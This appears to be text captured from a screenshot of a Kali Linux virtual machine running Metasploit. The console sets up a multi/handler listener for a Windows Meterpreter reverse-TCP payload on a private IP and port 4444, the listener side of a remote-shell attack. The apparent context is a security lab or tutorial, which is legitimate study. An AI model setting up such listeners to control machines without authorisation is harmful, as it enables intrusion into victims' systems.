 Kali-Linux-2021.3-vbox-amd64 (Clean install Updated and Upgraded (no Pycharm)) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
2 qterminal 02:53 AM
root@kali: ~
File Actions Edit View Help
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%
Press SPACE BAR to continue
=[ metasploit v6.1.11-dev ]
+ -- --=[ 2173 exploits - 1150 auxiliary - 398 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can upgrade a shell to a Meterpreter
session on many platforms using sessions -u
<session_id>
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.56.132
lhost => 192.168.56.132
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) >
Right Ctrl